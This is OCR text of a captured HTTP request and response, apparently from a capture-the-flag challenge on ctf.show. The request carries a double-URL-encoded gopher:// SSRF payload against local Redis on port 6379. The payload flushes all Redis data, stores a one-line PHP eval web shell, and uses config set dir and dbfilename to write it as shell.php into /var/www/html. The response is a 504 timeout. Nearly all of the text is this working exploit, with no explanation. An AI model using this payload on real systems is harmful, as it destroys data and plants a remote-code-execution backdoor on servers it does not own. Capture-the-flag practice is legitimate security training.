 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: e2e7775e-4d0c-4399-8fcb-bd8d73401548.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1199
11
12 url=
gopher://127.0.0.1:6379/_%25%32%41%31%25%30%44%25%30%41%25%32%34%38%25%30%44%25
%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%
25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%2
5%30%41%31%25%30%44%25%30%41%25%32%34%32%37%25%30%44%25%30%41%25%30%41%25%30%41
%25%33%43%25%33%46%70%68%70%25%32%30%65%76%61%6c%25%32%38%25%32%34%5f%47%45%54%
25%35%42%31%25%35%44%25%32%39%25%33%42%25%33%46%25%33%45%25%30%41%25%30%41%25%3
0%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f
%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%
25%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%31%3
3%25%30%44%25%30%41%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%25%30%44%25%30%41%25
%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%
30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%3
4%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32
%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32%41%
31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30%44%25%30%4
1%25%30%41
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.20.1
3 Date: Thu, 21 Mar 2024 17:04:41 GMT
4 Content-Type: text/html
5 Content-Length: 569
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
10 Access-Control-Max-Age: 1728000
11
12 <html>
13 <head>
<title>
504 Gateway Time-out
</title>
</head>
14 <body>
15 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
16 <hr>
<center>
nginx/1.20.1
</center>
17 </body>
18 </html>
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21 <!-- a padding to disable MSIE and Chrome friendly error page -->
22 <!-- a padding to disable MSIE and Chrome friendly error page -->
23 <!-- a padding to disable MSIE and Chrome friendly error page -->
24 <!-- a padding to disable MSIE and Chrome friendly error page -->
25
0 matches